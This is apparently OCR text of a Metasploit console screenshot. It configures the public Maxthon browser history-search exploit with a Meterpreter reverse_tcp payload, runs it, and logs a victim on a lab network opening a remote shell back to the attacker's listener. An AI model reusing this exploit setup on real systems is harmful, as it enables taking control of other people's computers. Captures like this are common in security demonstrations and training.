 Development - Metasploit Console
File Edit View Help
Module options (exploit/windows/browser/maxthon_historysearch):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.71.136 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Maxthon
msf exploit(maxthon_historysearch) > exploit
[*] Exploit running as background job.
msf exploit(maxthon_historysearch) >
[*] Started reverse handler on 192.168.71.136:4444
[*] Using URL: http://0.0.0.0:8080/TWMxJlWFuJC9Oq
[*] Local IP: http://192.168.71.136:8080/TWMxJlWFuJC9Oq
[*] Server started.
[*] 192.168.71.129 maxthon_historysearch - Sending Maxthon about:history XCS for request /TWMxJlWFuJC9Oq
[*] 192.168.71.129 maxthon_historysearch - Sending Maxthon about:history XCS for request /TWMxJlWFuJC9Oq
[*] Sending stage (752128 bytes) to 192.168.71.129
[*] Meterpreter session 3 opened (192.168.71.136:4444 -> 192.168.71.129:52006) at 2012-11-09 11:25:45 +1300
Ready 41x156